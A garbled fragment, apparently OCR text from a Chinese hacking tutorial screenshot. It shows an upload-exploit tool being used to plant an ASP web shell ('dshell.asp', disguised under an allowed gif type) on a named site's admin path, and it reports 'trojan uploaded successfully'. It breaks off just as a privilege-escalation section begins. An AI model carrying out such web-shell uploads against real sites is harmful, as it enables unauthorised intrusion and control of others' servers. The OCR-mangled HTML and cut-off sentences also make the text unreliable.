 提交地址 http://www.ze0459.cn/admin_manage_access/huodo
路径字段 filepath 文件字段 file1
上传位置 dshell.asp 允许类型 gif
Cookies: 动力上传
指定木马 打开
Content-Type: text/html
Cache-cont
<head><tit e></head>
木马上传成功了!
<body><h1> object may
be found <
HREF="huod .asp">here<
/a>.</body
确定
上传
http://www.ze0459.cn/admin_manage_access/dsh 打开看看
图 9
存”，提示成功后我们就可以在浏览器中
二、提权
如果我们想提权的话也比较简单，只